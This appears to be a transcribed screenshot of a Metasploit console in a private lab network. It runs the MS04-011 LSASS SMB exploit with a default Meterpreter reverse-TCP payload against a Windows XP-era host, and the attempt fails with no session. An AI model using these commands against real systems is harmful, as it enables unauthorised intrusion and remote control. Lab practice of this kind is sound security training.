 Shell No. 1
File Actions Edit View Help
msf5 > use exploit/windows/smb/ms04_011_lsass
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms04_011_lsass) > set RHOSTS 192.168.65.128
RHOSTS => 192.168.65.128
msf5 exploit(windows/smb/ms04_011_lsass) > exploit
[*] Started reverse TCP handler on 192.168.65.135:4444
[*] 192.168.65.128:445 - Binding to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.65.128[\lsarpc]...
[*] 192.168.65.128:445 - Bound to 3919286a-b10c-11d0-9ba8-00c04fd92ef5:0.0@ncacn_np:192.168.65.128[\lsarpc]...
[*] 192.168.65.128:445 - Getting OS information...
[*] 192.168.65.128:445 - Trying to exploit Windows 5.1
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms04_011_lsass) >
Home